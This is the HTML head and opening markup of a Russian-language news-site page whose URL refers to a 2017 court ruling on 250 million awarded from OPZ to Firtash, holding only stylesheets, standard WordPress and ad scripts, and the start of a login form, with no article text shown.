<link rel="amphtml" href="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/27128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=27128' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-27128 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
